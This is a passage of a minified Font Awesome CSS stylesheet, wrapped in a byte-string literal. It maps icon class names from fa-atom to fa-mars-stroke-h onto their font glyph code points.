b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.